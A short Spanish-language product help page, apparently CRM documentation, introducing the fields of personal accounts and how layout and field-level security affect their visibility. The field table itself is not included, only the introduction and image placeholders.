













# Campos de cuentas personales

Una cuenta personal tiene los siguientes campos, que aparecen en orden alfabético. Dependiendo del formato de su página y de la configuración de seguridad a nivel de campo, es posible que algunos campos no sean visibles o no se puedan modificar. Los campos con una marca de activación en la columna Campo Es contacto son campos de contacto compatibles con cuentas personales, pero no con cuentas de negocio.

Tenga en cuenta que esta lista no incluye campos personalizados creados por su administrador. Tanto los campos personalizados de cuenta como de contacto están disponibles para cuentas personales.







